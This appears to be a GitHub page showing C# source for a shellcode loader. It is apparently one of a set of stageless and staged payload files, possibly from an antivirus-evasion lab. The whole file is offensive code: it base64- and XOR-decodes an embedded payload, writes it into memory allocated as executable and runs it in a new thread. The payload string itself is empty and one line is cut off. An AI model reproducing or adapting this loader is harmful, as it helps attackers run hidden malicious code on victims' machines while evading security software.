 UnEncStagelessPayload.cs StagedPayload.cs Encryptor.cs EncStageless.cs
1 using System;
2 using System.Net;
3 using System.Text;
4 using System.Runtime.InteropServices;
5
6 public class Program {
7 [DllImport("kernel32")]
8 private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
9
10 [DllImport("kernel32")]
11 private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt3
12
13 [DllImport("kernel32")]
14 private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
15
16 private static UInt32 MEM_COMMIT = 0x1000;
17 private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
18
19 private static byte[] xor(byte[] shell, byte[] KeyBytes)
20 {
21 for (int i = 0; i < shell.Length; i++)
22 {
23 shell[i] ^= KeyBytes[i % KeyBytes.Length];
24 }
25 return shell;
26 }
27 public static void Main()
28 {
29
30 string dataBS64 =
31
32 byte[] data = Convert.FromBase64String(dataBS64);
33
34 string key = "THMK3y123!";
35 //Convert Key into bytes
36 byte[] keyBytes = Encoding.ASCII.GetBytes(key);
37
38
39 byte[] encoded = xor(data, keyBytes);
40
41 UInt32 codeAddr = VirtualAlloc(0, (UInt32)encoded.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
42 Marshal.Copy(encoded, 0, (IntPtr)(codeAddr), encoded.Length);
43
44 IntPtr threadHandle = IntPtr.Zero;
45 UInt32 threadId = 0;
46 IntPtr parameter = IntPtr.Zero;
47 threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
48
49 WaitForSingleObject(threadHandle, 0xFFFFFFFF);
50
51 }
52 }